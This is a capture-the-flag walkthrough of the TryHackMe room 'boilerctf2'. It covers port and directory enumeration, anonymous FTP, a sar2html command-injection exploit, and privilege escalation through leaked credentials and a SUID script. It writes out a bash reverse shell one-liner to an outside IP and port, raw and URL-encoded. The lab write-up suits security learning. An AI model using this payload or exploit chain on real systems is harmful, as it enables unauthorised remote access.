CTF tryhackme boilerctf2
In this room, we’ll see an interesting medium level CTF from tryhackme
https://tryhackme.com/r/room/boilerctf2
nmap
sudo nmap -sS --min-rate=500 -T4 -sV --version-all -O --script=default -r -vv $IPTA -oN nmap_full_$IPTA -p- -Pn- 21 FTP
- anonymous allowed
- 80 HTTP
- Apache httpd 2.4.18 ((Ubuntu))
- 10000 HTTP
- MiniServ 1.930 (Webmin httpd)
- 55007 SSH
- 21 FTP

FTP enumeration

ftp ftp://anonymous@$IPTAlog in as anonymous, download and cat file content (it’s obviously ROT13 encoding)
Webmin enumeration
searchsploit Webminour server version is 1.930 (cf nmap). The thing is, there was a great unauthenticated RCE for version 1.920, and there are a few exploits for versions above, but nothing for our version. The “HTML Email Command Execution” only affects versions <1.080. So no, we can’t exploit it.
http enumeration
feroxbuster -u http://$IPTA:80 -t 30 -w /usr/share/dirb/wordlists/common.txt -x txt,html,sql,csv,png,jpg,jpeg,php,js,md,sh,py,css,cgi,xml,aspx,zip,tar,tar.gz,bak dir -o "ferox_$IPTA"_80_common_all.txtlet’s try to find hidden folders/files- let’s look at the robots.txt file (cf nmap)


- the result of the blurred cypher is “kidding” -> CyberChef -> From Decimal -> From Base64 -> md5 hash -> cracking it with john
cat ferox_10.10.232.144_80_common_all.txt | grep -Ev "manual"
- we found a CMS folder!
feroxbuster -u http://$IPTA:80/joomla -t 30 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,sql,csv,png,jpg,php,cgi,xml,zip,tar,bak dir -o "ferox_$IPTA"_80_joomla_med_3.txtlet’s start a more detailed and precise forced browsing attack- with all this enumeration, I found a few interesting folders
_files, _test, tmp, ~www
sar2html CVE exploit
- in
_test, we get an interesting web module
- searching for “sar2html”, I found this CVE https://www.exploit-db.com/exploits/47204
- the exploit is quite simple to reproduce

- our id command is executed! Can we get a reverse shell?
- let’s replace “id” with

bash -c "bash -i >& /dev/tcp/10.11.64.57/56765 0>&1"-> url encoded with CyberChef ->bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E11%2E64%2E57%2F56765%200%3E%261%22 - yes, we do get a reverse shell!

- in log.txt, we get some SSH credentials

linux privesc
password in bash script -> stoner
ssh basterd:$IPTA -p 55007cat backup.shin our user home, we get the credentials of an other user, in a bash script, as a comment
su stoner
SUID script -> root
This post is licensed under CC BY 4.0 by the author.